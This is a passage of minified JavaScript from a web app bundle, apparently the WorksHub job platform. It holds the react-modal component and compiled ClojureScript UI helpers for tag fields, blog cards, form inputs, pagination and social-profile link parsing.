value:function(a){a=(0,a.parentSelector)();var d=(0,this.props.parentSelector)();return{prevParent:a,nextParent:d}}},{key:"componentDidUpdate",value:function(a,b,c){if(d.canUseDOM){var e=this.props;b=e.isOpen;e=e.portalClassName;a.portalClassName!==e&&(this.node.className=e);e=c.prevParent;c=c.nextParent;c!==e&&(e.removeChild(this.node),c.appendChild(this.node));(a.isOpen||b)&&!v&&this.renderPortal(this.props)}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var a=
this.portal.state,b=Date.now(),c=a.isOpen&&this.props.closeTimeoutMS&&(a.closesAt||b+this.props.closeTimeoutMS);c?(a.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,c-b)):this.removePortal()}}},{key:"render",value:function(){if(!d.canUseDOM||!v)return null;!this.node&&v&&(this.node=document.createElement("div"));return(v?n.default.createPortal:n.default.unstable_renderSubtreeIntoContainer)(r.default.createElement(g.default,b({ref:this.portalRef,defaultStyles:e.defaultStyles},
this.props)),this.node)}}],[{key:"setAppElement",value:function(a){l.setElement(a)}}]);return e}(f.Component);f.propTypes={isOpen:p.default.bool.isRequired,style:p.default.shape({content:p.default.object,overlay:p.default.object}),portalClassName:p.default.string,bodyOpenClassName:p.default.string,htmlOpenClassName:p.default.string,className:p.default.oneOfType([p.default.string,p.default.shape({base:p.default.string.isRequired,afterOpen:p.default.string.isRequired,beforeClose:p.default.string.isRequired})]),
overlayClassName:p.default.oneOfType([p.default.string,p.default.shape({base:p.default.string.isRequired,afterOpen:p.default.string.isRequired,beforeClose:p.default.string.isRequired})]),appElement:p.default.oneOfType([p.default.instanceOf(t.default),p.default.instanceOf(d.SafeHTMLCollection),p.default.instanceOf(d.SafeNodeList),p.default.arrayOf(p.default.instanceOf(t.default))]),onAfterOpen:p.default.func,onRequestClose:p.default.func,closeTimeoutMS:p.default.number,ariaHideApp:p.default.bool,shouldFocusAfterRender:p.default.bool,
shouldCloseOnOverlayClick:p.default.bool,shouldReturnFocusAfterClose:p.default.bool,preventScroll:p.default.bool,parentSelector:p.default.func,aria:p.default.object,data:p.default.object,role:p.default.string,contentLabel:p.default.string,shouldCloseOnEsc:p.default.bool,overlayRef:p.default.func,contentRef:p.default.func,id:p.default.string,overlayElement:p.default.func,contentElement:p.default.func};f.defaultProps={isOpen:!1,portalClassName:e,bodyOpenClassName:x,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,
shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(a,d){return r.default.createElement("div",a,d)},contentElement:function(a,d){return r.default.createElement("div",a,d)}};f.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",
border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}};(0,c.polyfill)(f);m.default=f};
shadow$provide[38]=function(f,c,p,m){Object.defineProperty(m,"__esModule",{value:!0});f=c(37);m.default=(f&&f.__esModule?f:{default:f}).default;p.exports=m["default"]};
var Yjb,YR,$R,eS,Zjb,akb,ckb,ekb,ikb,pkb,qkb,vkb,wkb,Dkb,Lkb,Mkb,$kb,alb,blb,clb,elb,ilb,llb,tlb,ulb,Alb,Blb,Glb,Hlb,Ilb,Jlb,Klb,Llb,Mlb,Nlb,Olb,Plb,Qlb,Rlb,Slb,Tlb,Ulb,Vlb,Wlb,Xlb,Ylb,US,Zlb,amb,bmb,cmb,dmb,emb,fmb,gmb,hmb,imb,jmb,kmb,lmb,mmb,nmb,omb,pmb,qmb,rmb,smb,tmb,umb,vmb,wmb,xmb,ymb,zmb,Dmb,Hmb,Imb,Kmb,Mmb,Nmb,Omb,Pmb,Qmb,Rmb,Tmb,Vmb,Wmb,Ymb,anb,cnb,enb,fnb,gnb,hnb,inb,jnb,knb,lnb,mnb,nnb,onb,pnb,qnb,snb,tnb,unb,vnb,xnb,ynb,Cnb,Dnb,Gnb,Inb,Jnb,Knb,Lnb,dT,Snb,Xnb,Ynb,Znb,$nb,aob,hob,iob,rob,
sob,Iob,Job,Kob,Mob,Wob,Xob,fpb,kpb,lpb,mpb,npb,opb,ppb,qpb,rpb,spb,tpb,upb,xpb,ypb,Epb,Opb,Rpb,Tpb,Vpb,hqb,rqb,uqb,wqb,xqb,yqb,Aqb,Bqb,pS,oob,Skb,nob,Iqb,Kqb,Lqb,Umb,Ekb,Uqb,Vqb,mkb,mlb,drb,frb,slb,mqb,kqb,AS,cpb,eqb,irb,pob,krb,lrb,mrb,nrb,Ppb,orb,qlb,dlb,rrb,srb,Fob,Qkb,urb,Jmb,Zob,cT,$pb,Erb,cqb,ylb,$ob,Xpb,Pkb,Krb,Vob,Prb,Qrb,Rrb,Srb,Sob,Trb,Vrb,Wrb,Xrb,Zrb,$rb,fsb,gsb,Dob,isb,lsb,msb,fqb,osb,Tnb,Lmb,oqb,Smb,qsb,pqb,tsb,usb,Wkb,wsb,zsb,Asb,nqb,Ikb,Esb,bqb,tU,Yob,Hsb,rnb,Jkb,Psb,vU,Ckb,Wsb,Xmb,
Xsb,Xkb,Zsb,xlb,btb,plb,ctb,ftb,tkb,cob,itb,Gmb,flb,ltb,mtb,ntb,nlb,Mpb,ptb,qtb,kob,zqb,stb,Npb,Oob,apb,wtb,xtb,Tob,ztb,gqb,Atb,zkb,Ctb,Dtb,Etb,Ftb,Gtb,Ltb,Mtb,skb,Otb,Gkb,KU,Stb,MU,Utb,Xtb,Ytb,Ztb,klb,cub,fub,Eob,Cob,jub,rlb,mub,Rnb,qub,jlb,wnb,tub,xub,Aub,Ypb,olb,Iub,aqb,Kub,Lub,Upb,vob,Zpb,cV,Hkb,Rub,Bob,ykb,Qpb,Xub,Yub,zlb,Spb,jpb,vpb,evb,fvb,hvb,Okb,ivb,dqb,vlb,lvb;Yjb="wh.common.logo";YR="wh.company.listing.subs";$APP.ZR="wh.company.profile.db";$R="wh.logged-in.profile.subs";
$APP.aS=function(a,b){return $APP.gaa[a]=b};$APP.bS=function(a){return $APP.wl(a)};$APP.cS=function(a){var b=new $APP.Tha;b.name=a;b.id=null;b["class"]=null;return b};$APP.dS=function(a){return $APP.xia(a)};eS=function(a,b){return $APP.h(b)?$APP.Ab(b,a):null};Zjb=function(a){switch(a){case "get_in_touch":return"Interviewing";case "approved":return"Pending";case "rejected":return"Rejected by WorksHub";default:return $APP.Wb(a)}};
$APP.fS=function(a,b){var c=$APP.r(b);for(a=$APP.r($APP.Ch(a,b));;)if(a)c=$APP.ze(c),a=$APP.ze(a);else return c};$APP.$jb=function(a){return $APP.Ab(a,"://")?a:["http://",$APP.l.j(a)].join("")};$APP.gS=function(a,b){return $APP.Vh($APP.Zd.aa(function(c,f){var g=a.j?a.j(f):a.call(null,f);return $APP.Ng(c,g,$APP.sg.h($APP.F.aa(c,g,$APP.Yh),f))},$APP.Xh($APP.Xg),b))};akb=function(a){return new $APP.e(null,2,[$APP.rN,a.lat(),$APP.fK,a.lng()],null)};
$APP.hS=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.Q),c=$APP.F.h(a,$APP.ey),f=$APP.F.h(a,$APP.Um),g=$APP.F.h(a,$APP.rD);return $APP.Rg.da($APP.D([a,new $APP.e(null,4,[$APP.qn,c,$APP.Dl,b,$APP.R,["tag--type-",$APP.zj(f)].join(""),$APP.rD,$APP.h(g)?g:!1],null)]))};$APP.iS=function(a,b){$APP.Tl($APP.um,a,b)};$APP.jS=function(a){var b=$APP.Ov($APP.im.aa(a,$APP.Um,$APP.Xj),$APP.qE,$APP.Xj);return null==$APP.qE.j(a)?$APP.fl.h(b,$APP.qE):b};
$APP.kS=function(a){a=a.props;var b=a.argv;null==b?a=$APP.zha(a):(a=$APP.E(b,1,null),a=$APP.pf(a)?a:null);return a};$APP.lS=function(a,b){return $APP.mh($APP.rk.h(new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.Q,null,$APP.ey,b],null)],null),a))};$APP.bkb=function(a){return $APP.rf(a)?a:$APP.lf(a)?$APP.rk.h($APP.Yh,a):new $APP.I(null,1,5,$APP.M,[a],null)};ckb=function(a){a=$APP.eo($APP.iD,a);return $APP.Dh.h($APP.Om,$APP.co.j(a))};$APP.dkb=function(a){return $APP.F.h($APP.yQ,a)};
ekb=function(a,b){var c=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(c,$APP.qn);var f=$APP.F.h(c,$APP.Uo),g=$APP.F.h(c,$APP.rD),k=$APP.F.h(c,$APP.R);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var m=$APP.F.h(b,$APP.YB),n=$APP.F.h(b,$APP.kI);b=$APP.F.h(b,$APP.jx);return new $APP.I(null,4,5,$APP.M,[$APP.rB,new $APP.e(null,3,[$APP.R,function(){var t=$APP.h(g)?"tag--selected":null;return $APP.rt.aa?$APP.rt.aa("tag",t,k):$APP.rt.call(null,"tag",t,k)}(),$APP.lx,function(){return $APP.h(m)?
null:n.j?n.j(c):n.call(null,c)},$APP.jx,b],null),$APP.h(f)?["",$APP.l.j(a)," (",$APP.l.j(f),")"].join(""):a,$APP.h(g)?new $APP.I(null,2,5,$APP.M,[$APP.kx,"close"],null):null],null)};
$APP.fkb=function(a){if($APP.h(a)){a=$APP.$jb(a);var b=$APP.Xk(a,/\//);b=$APP.r(b);$APP.v(b);b=$APP.ze(b);$APP.v(b);var c=$APP.ze(b);b=$APP.v(c);c=$APP.ze(c);c=$APP.We(c);return $APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.Pt,a],null),$APP.h(eS.h?eS.h("github.com",b):eS.call(null,"github.com",b))?new $APP.e(null,2,[$APP.Um,$APP.BM,$APP.nL,c],null):$APP.h(eS.h?eS.h("twitter.com",b):eS.call(null,"twitter.com",b))?new $APP.e(null,2,[$APP.Um,$APP.ex,$APP.nL,c],null):$APP.h(eS.h?eS.h("facebook.com",b):eS.call(null,
"facebook.com",b))?new $APP.e(null,2,[$APP.Um,$APP.v7a,$APP.nL,c],null):$APP.h(eS.h?eS.h("linkedin.com",b):eS.call(null,"linkedin.com",b))?new $APP.e(null,2,[$APP.Um,$APP.Gx,$APP.nL,c],null):$APP.h(eS.h?eS.h("stackoverflow.com",b):eS.call(null,"stackoverflow.com",b))?new $APP.e(null,2,[$APP.Um,$APP.jN,$APP.nL,c],null):new $APP.e(null,2,[$APP.Um,$APP.Dbb,$APP.nL,$APP.fta(a)],null)]))}return null};
$APP.mS=function(a,b,c){return $APP.Fo.h(function(f){return $APP.H.da(f,$APP.TA,$APP.If(a,$APP.Q.j(f)),$APP.D([$APP.UA,$APP.If(b,$APP.Q.j(f))]))},c)};
$APP.nS=function(){var a=$APP.Il(!1),b=$APP.Il(!1),c=$APP.Il(!0);return function(f,g){var k=null!=g&&(g.ca&64||$APP.p===g.ea)?$APP.N.h($APP.O,g):g,m=$APP.F.h(k,$APP.YB);g=$APP.F.h(k,$APP.Mx);var n=$APP.F.h(k,$APP.HJ),t=$APP.F.h(k,$APP.kI),u=$APP.F.h(k,$APP.Wl),w=$APP.F.h(k,$APP.BB),x=$APP.F.h(k,$APP.Nx),A=$APP.F.h(k,$APP.fC),C=$APP.F.h(k,$APP.VB),J=$APP.F.h(k,$APP.EYa),K=$APP.F.h(k,$APP.o2a),Z=$APP.F.h(k,$APP.zO),da=$APP.F.h(k,$APP.ey),ja=$APP.F.h(k,$APP.Q),ma=$APP.F.h(k,$APP.TSa),xa=$APP.F.h(k,$APP.Ol);
null!=A&&$APP.vf(A)&&$APP.zh(a,A);A=0<$APP.z(u);var Da=function(){var wa=$APP.y(a);return $APP.h(wa)?$APP.Qd($APP.y(b))?xa:!1:wa}(),va=$APP.Yk(f)?$APP.If(k,$APP.HJ)?n:$APP.y(c):!1;k=function(){return $APP.h(Z)?Z:function(){return $APP.sk.h(c,$APP.Qd)}}();return new $APP.I(null,6,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,function(){var wa=$APP.h(va)?"tags-container--collapsed":null,Ua="string"===typeof Da?"tags-container--errored":null;return $APP.rt.aa?$APP.rt.aa("tags-container",wa,Ua):$APP.rt.call(null,
"tags-container",wa,Ua)}()],null),new $APP.I(null,3,5,$APP.M,[$APP.lC,f,$APP.Rg.da($APP.D([$APP.Yi([$APP.UB,$APP.BB,$APP.Nx,$APP.VB,$APP.ey,$APP.Q,$APP.R,$APP.YB,$APP.Mx],[$APP.h($APP.h(J)?!$APP.Yk(f):J)?function(wa){return $APP.B.h(wa.key,"Enter")?J.j?J.j(f):J.call(null,f):null}:null,w,function(wa){$APP.zh(b,!0);$APP.zh(a,!0);return $APP.h(x)?x.j?x.j(wa):x.call(null,wa):null},function(wa){$APP.zh(b,!1);return $APP.h(C)?C.j?C.j(wa):C.call(null,wa):null},da,ja,"tags-text-input",m,g]),"string"===typeof Da?
new $APP.e(null,2,[$APP.gC,!0,$APP.Ol,Da],null):null]))],null),$APP.h($APP.h(J)?!$APP.Yk(f):J)?new $APP.I(null,3,5,$APP.M,[$APP.J9a,new $APP.e(null,2,[$APP.lx,function(){return J.j?J.j(f):J.call(null,f)},$APP.R,$APP.h(da)?"tag-add--with-label":null],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"plus"],null)],null):null,new $APP.I(null,3,5,$APP.M,[$APP.jZa,A?new $APP.I(null,6,5,$APP.M,[$APP.kx,"roll-down",$APP.R,"tags-roll",$APP.lx,k],null):null,A?function(){function wa(Pa){return new $APP.I(null,3,5,
$APP.M,[ekb,Pa,new $APP.e(null,3,[$APP.YB,m,$APP.kI,t,$APP.jx,ma],null)],null)}var Ua=$APP.gS($APP.rD,u);return 0===$APP.z($APP.F.h(Ua,!0))?new $APP.I(null,2,5,$APP.M,[$APP.X,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.n5a],null),$APP.Dh.h(wa,u))],null):new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.hVa],null),$APP.Dh.h(wa,$APP.F.h(Ua,!0))),$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.i5a],null),$APP.Dh.h(wa,$APP.Ph.h($APP.F.h(Ua,null),$APP.F.h(Ua,!1))))],null)}():$APP.Yk(f)?
new $APP.I(null,2,5,$APP.M,[$APP.ZWa,"Loading..."],null):new $APP.I(null,2,5,$APP.M,[$APP.m0a,$APP.h(K)?K:"No results matched the search term."],null)],null),"string"===typeof Da?new $APP.I(null,2,5,$APP.M,[$APP.VWa,Da],null):new $APP.I(null,2,5,$APP.M,[$APP.n0a,"errors go here"],null)],null)}};
$APP.oS=function(a){switch(arguments.length){case 2:$APP.Qm(arguments[0],arguments[1]);break;case 3:$APP.Pm(arguments[0],arguments[1],arguments[2]);break;default:throw Error(["Invalid arity: ",$APP.l.j(arguments.length)].join(""));}};$APP.gkb=function(a,b){a=$APP.N.h($APP.l,$APP.Bl.h(",",$APP.Dh.h(pS,$APP.D([$APP.b4a,a,"sticky--shown",b]))));return["attachOnScrollEvent(function(e){",[$APP.l.j("setClassAtScrollPosition"),"(",$APP.l.j(a),")"].join(""),"})"].join("")};
$APP.hkb=function(a){return $APP.Fo.h($APP.nq.h($APP.fkb,$APP.Pt),a)};$APP.qS=function(a){return $APP.Dh.h($APP.Sm.h($APP.O,$APP.Q),$APP.Fj(a))};ikb=function(){var a=new $APP.I(null,1,5,$APP.M,[$APP.dB],null);return function(){return saveRedirect($APP.kk.da($APP.D([a])))}};
$APP.jkb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.kG);var c=$APP.F.h(b,$APP.ZG),f=$APP.F.h(b,$APP.Wl),g=$APP.F.h(b,$APP.XE),k=$APP.F.h(b,$APP.aF),m=$APP.F.h(b,$APP.qx),n=$APP.F.h(b,$APP.PJ),t=$APP.F.h(b,$APP.jJ),u=$APP.F.h(b,$APP.Q);b=$APP.h(b)?$APP.kf($APP.fl.h(b,$APP.Q)):b;return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["card","card--blog","card--row",$APP.h(b)?"blog-card--skeleton":null]))],null),$APP.h(b)?
new $APP.I(null,5,5,$APP.M,[$APP.hL,new $APP.I(null,1,5,$APP.M,[$APP.iP],null),new $APP.I(null,1,5,$APP.M,[$APP.v8a],null),new $APP.I(null,1,5,$APP.M,[$APP.z3a],null),new $APP.I(null,4,5,$APP.M,[$APP.IM,new $APP.I(null,1,5,$APP.M,[$APP.rB],null),new $APP.I(null,1,5,$APP.M,[$APP.rB],null),new $APP.I(null,1,5,$APP.M,[$APP.rB],null)],null)],null):new $APP.I(null,7,5,$APP.M,[$APP.hL,new $APP.e(null,1,[$APP.jx,"blog-info"],null),$APP.qB.da(new $APP.I(null,2,5,$APP.M,[$APP.iP,m],null),$APP.eF,$APP.D([$APP.Q,
u])),$APP.qB.da(new $APP.I(null,2,5,$APP.M,[$APP.v8a,n],null),$APP.eF,$APP.D([$APP.Q,u])),$APP.qB.da(new $APP.I(null,8,5,$APP.M,[$APP.z3a,t," | ",g," min read | ",k," ",$APP.Cq(k,"boost")],null),$APP.eF,$APP.D([$APP.Q,u])),new $APP.I(null,3,5,$APP.M,[$APP.RE,$APP.xx,$APP.Dh.h(function(w){return $APP.H.aa(w,$APP.rx,$APP.Lw.da($APP.Dx,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.qn,$APP.OA.j(w)],null)])))},f)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.h((0,$APP.W)(new $APP.I(null,3,5,$APP.M,[$APP.NUa,
a,c],null)))?new $APP.I(null,5,5,$APP.M,[$APP.qB,new $APP.I(null,2,5,$APP.M,[$APP.Qdb,"Edit"],null),$APP.kP,$APP.Q,u],null):null,$APP.h((0,$APP.W)(new $APP.I(null,3,5,$APP.M,[$APP.Gdb,a,c],null)))?new $APP.I(null,2,5,$APP.M,[$APP.Idb,"unpublished"],null):null],null)],null)],null)};$APP.rS=function(a){switch(a instanceof $APP.G?a.Fa:null){case "beginner":return"Beginner";case "intermediate":return"Intermediate";case "advanced":return"Advanced";default:return"Unknown"}};
$APP.kkb=function(a){switch(a instanceof $APP.G?a.Fa:null){case "beginner":return"level1";case "intermediate":return"level2";case "advanced":return"level3";default:return"circle"}};$APP.lkb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Qt);var c=$APP.F.h(b,$APP.cI);b=$APP.F.h(b,$APP.bN);return $APP.B.h($APP.UM,$APP.Xj.j(a))?$APP.h($APP.h(c)?0<c:c)?"submitted":$APP.h($APP.h(b)?0<$APP.z(b):b)?"started":"open":"closed"};
$APP.sS=function(a){return $APP.aD($APP.F.aa(a,"page","1"))};$APP.tS=function(a,b){return $APP.h($APP.h(b)?a:b)?0===$APP.hg(b,a)?$APP.gg(b,a):$APP.gg(b,a)+1:0};
$APP.uS=function(a,b){if($APP.h($APP.h(a)?b:a)){var c=new $APP.I(null,1,5,$APP.M,[1],null);c=3>=a?$APP.Ph.h(c,$APP.Gj(2,5>b?b+1:5)):c;c=3<a?$APP.Ph.da(c,new $APP.I(null,1,5,$APP.M,[mkb],null),$APP.D([$APP.Gj(a-1,b<a+2?b+1:a+2)])):c;c=5<b&&2<b-a?$APP.Ph.h(c,new $APP.I(null,1,5,$APP.M,[mkb],null)):c;return 4<b&&2<=b-a?$APP.Ph.h(c,new $APP.I(null,1,5,$APP.M,[b],null)):c}return null};
$APP.wS=function(a){return new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"update_company"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"update_company",$APP.fM,$APP.nkb],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[$APP.vS,new $APP.e(null,1,[$APP.vS,$APP.okb],null),a],null)],null)],null)};$APP.xS=function(a){return new $APP.e(null,1,[$APP.Mx,a],null)};
pkb=function(a){return new $APP.e(null,1,[$APP.UB,function(b){return $APP.B.h(b.key,"Enter")?a.ha?a.ha():a.call(null):null}],null)};qkb=function(a){var b=$APP.Th($APP.Od,$APP.Dh.h($APP.Mx,$APP.Th($APP.Od,a)));return new $APP.e(null,1,[$APP.Mx,function(c){return $APP.hk(function(f){return f.j?f.j(c):f.call(null,c)},b)}],null)};
$APP.rkb=function(a,b){return function(c){c=$APP.Re($APP.Dh.h($APP.nq.h($APP.zj,$APP.Q),b),parseInt(c.target.value));c=new $APP.I(null,3,5,$APP.M,[$APP.OK,$APP.zj(a),c],null);return $APP.U.j?$APP.U.j(c):$APP.U.call(null,c)}};$APP.ukb=function(a,b){return function(c,f,g,k){c=new $APP.I(null,2,5,$APP.M,[a,new $APP.e(null,5,[skb,null==b?null:$APP.zj(b),tkb,$APP.h(c)?c:this.$o,$APP.qn,$APP.h(f)?f:this.Zo,$APP.vm,g,$APP.yS,k],null)],null);return $APP.U.j?$APP.U.j(c):$APP.U.call(null,c)}};
vkb=function(a,b,c){return function(f){$APP.zh(b,f.target.value);return filterTags(a,f.target,c)}};wkb=function(a){return new $APP.e(null,1,[$APP.Mx,function(){return $APP.hk($APP.U,a)}],null)};
$APP.xkb=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var c=$APP.F.h(a,$APP.wTa),f=$APP.F.h(a,$APP.LJ),g=$APP.F.h(a,$APP.jx),k=$APP.F.h(a,$APP.zS),m=$APP.F.h(a,$APP.fP),n=$APP.F.h(a,$APP.Ucb),t=$APP.F.h(a,$APP.ey),u=$APP.F.h(a,$APP.Q),w=$APP.F.h(a,$APP.R),x=$APP.F.h(a,$APP.Ol);return $APP.mi($APP.Ph.da(new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,3,[$APP.Q,u,$APP.R,function(){var A=1<$APP.z(b)?"grouped":null,C=$APP.h(k)?"wh-formx":null,J=$APP.h(x)?"field--errored":
null;return $APP.rt.Ba?$APP.rt.Ba("field",A,C,J,w):$APP.rt.call(null,"field",A,C,J,w)}(),$APP.jx,g],null),$APP.h(t)?new $APP.I(null,3,5,$APP.M,[$APP.ey,new $APP.e(null,1,[$APP.R,function(){var A=$APP.h(n)?"is-pulled-left":null,C=$APP.h(x)?"field--invalid":null;return $APP.rt.ba?$APP.rt.ba("label",f,A,C):$APP.rt.call(null,"label",f,A,C)}()],null),t],null):null],null),$APP.h(c)?new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.x4a,c],null)],null):null,$APP.D([$APP.sg.h($APP.Fo.h(function(A){return new $APP.I(null,
2,5,$APP.M,[$APP.FK,A],null)},b),$APP.h(m)?null:"string"===typeof x?new $APP.I(null,2,5,$APP.M,[$APP.VWa,x],null):new $APP.I(null,2,5,$APP.M,[$APP.n0a,"errors go here"],null))])))};
$APP.Akb=function(a,b){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var c=$APP.F.h(b,ykb),f=$APP.F.h(b,$APP.Mx);$APP.F.h(b,$APP.mGa);var g=$APP.F.h(b,$APP.BB),k=$APP.F.h(b,$APP.nGa),m=$APP.F.h(b,$APP.QB),n=$APP.F.h(b,$APP.RB),t=$APP.F.aa(b,$APP.Um,$APP.$x),u=$APP.F.h(b,$APP.SB),w=$APP.F.h(b,zkb);return new $APP.I(null,2,5,$APP.M,[$APP.B.h(t,$APP.TB)?$APP.TB:$APP.mu,$APP.Rg.da($APP.D([$APP.B.h(t,$APP.TB)?null:new $APP.e(null,1,[$APP.Um,$APP.zj(t)],null),new $APP.e(null,3,[$APP.vm,a,$APP.BB,
g,$APP.R,function(){var x=$APP.B.h(t,$APP.TB)?"textarea":"input";return $APP.rt.h?$APP.rt.h(n,x):$APP.rt.call(null,n,x)}()],null),$APP.h($APP.h(f)?w:f)?qkb($APP.D([$APP.xS(f),wkb(w)])):$APP.Rg.da($APP.D([$APP.h(f)?$APP.xS(f):null,$APP.h(w)?wkb(w):null,$APP.Qd(f)&&$APP.Qd(w)?new $APP.e(null,1,[$APP.Mx,$APP.$f],null):null])),$APP.h(c)?new $APP.e(null,1,[ykb,c],null):null,$APP.h(m)?pkb(m):null,$APP.h(k)?new $APP.e(null,1,[$APP.nGa,function(){return $APP.U.j?$APP.U.j(k):$APP.U.call(null,k)}],null):null,
$APP.qj(b,new $APP.I(null,8,5,$APP.M,[$APP.Nx,$APP.VB,$APP.WB,$APP.XB,$APP.YB,$APP.UB,$APP.wB,$APP.bl],null)),$APP.h($APP.h(u)?$APP.B.h(t,$APP.TB):u)?new $APP.e(null,1,[$APP.SB,u],null):null]))],null)};
$APP.Bkb=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),b=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(c){c=null!=c&&(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c;var f=$APP.F.h(c,$APP.dC);$APP.F.h(c,$APP.YB);var g=$APP.F.h(c,$APP.vGa),k=$APP.F.h(c,$APP.$B),m=$APP.F.h(c,$APP.vm),n=$APP.F.h(c,$APP.fC),t=$APP.F.h(c,$APP.gC),u=$APP.F.h(c,$APP.hC),w=$APP.F.h(c,$APP.Ol);null!=n&&$APP.vf(n)&&$APP.zh(a,n);m=$APP.h(m)?m:"";n=function(){var A=(A=$APP.r(u))?A:k;return $APP.h(A)?$APP.Qd(f):
A}();var x=$APP.h(g)?$APP.h(m)?$APP.Qd($APP.y(b)):m:g;return $APP.xkb($APP.Rg.da($APP.D([c,new $APP.e(null,1,[$APP.Ol,$APP.h(function(){var A="string"===typeof w;return A?A:t}())?$APP.h(w)?w:!0:null],null)])),$APP.D([new $APP.I(null,5,5,$APP.M,[$APP.kC,new $APP.e(null,1,[$APP.R,[$APP.h(n)?" text-field-control--suggestable":null,$APP.h(x)?" text-field-control--removable":null].join("")],null),$APP.Akb(m,c),$APP.h(n)?new $APP.I(null,4,5,$APP.M,[$APP.kx,"search-new",$APP.R,"search-icon"],null):null,
$APP.h(x)?new $APP.I(null,6,5,$APP.M,[$APP.kx,"close",$APP.R,"remove-text-field-btn",$APP.lx,function(){return $APP.Bm.j?$APP.Bm.j(g):$APP.Bm.call(null,g)}],null):null],null)]))}};
Dkb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Q);var c=$APP.F.h(b,$APP.Wl),f=$APP.F.h(b,Ckb),g=$APP.F.h(b,$APP.rD),k=$APP.F.h(b,AS),m=$APP.F.h(b,$APP.BS);b=$APP.F.h(b,$APP.CS);return initTags(document.getElementById(a),$APP.lf(c)?$APP.Al(c):c,f,$APP.lf(g)?$APP.Al(g):g,k,m,b)};
$APP.Kkb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,c=$APP.F.h(b,$APP.DS),f=$APP.F.aa(b,$APP.BS,!0),g=$APP.F.h(b,$APP.CS),k=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),m=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),n=$APP.Il?$APP.Il(""):$APP.Jl.call(null,""),t=function(){var u=$APP.Q.j(b);return $APP.h(u)?u:$APP.l.j($APP.vl.j("tags-field"))}();a=new $APP.e(null,3,[$APP.JB,function(u){var w=$APP.kS.j?$APP.kS.j(u):$APP.kS.call(null,u),x=null!=w&&(w.ca&64||$APP.p===w.ea)?$APP.N.h($APP.O,
w):w;w=$APP.F.h(x,$APP.Wl);var A=$APP.F.h(x,$APP.rD),C=$APP.F.h(x,AS);x=$APP.F.h(x,$APP.CS);$APP.h($APP.h(w)?w:x)&&Dkb(new $APP.e(null,6,[$APP.Q,t,$APP.Wl,w,$APP.rD,A,AS,C,$APP.CS,x,$APP.BS,f],null));return $APP.h(c)?($APP.dS.j?$APP.dS.j(u):$APP.dS.call(null,u)).onsubmit=c:null},$APP.gH,function(u,w){$APP.E(w,0,null);var x=$APP.E(w,1,null);u=$APP.kS.j?$APP.kS.j(u):$APP.kS.call(null,u);var A=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;u=$APP.F.h(A,$APP.Wl);w=$APP.F.h(A,$APP.rD);A=$APP.F.h(A,
AS);var C=$APP.Wl.j(x);x=$APP.rD.j(x);C=$APP.wf(u)&&$APP.wf(C)&&$APP.pj.h(u,C);x=$APP.kf(w)&&$APP.r(x);return $APP.h(u)?Dkb(new $APP.e(null,7,[$APP.Q,t,$APP.Wl,u,Ckb,C||x,$APP.rD,w,AS,A,$APP.CS,g,$APP.BS,f],null)):null},$APP.xl,function(u){u=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;var w=$APP.F.h(u,$APP.YB),x=$APP.F.h(u,$APP.zS);$APP.F.h(u,$APP.DS);var A=$APP.F.h(u,$APP.BB),C=$APP.F.h(u,$APP.ES),J=$APP.F.h(u,$APP.fC),K=$APP.F.h(u,$APP.EYa),Z=$APP.F.aa(u,AS,!0);$APP.F.h(u,Ekb);var da=
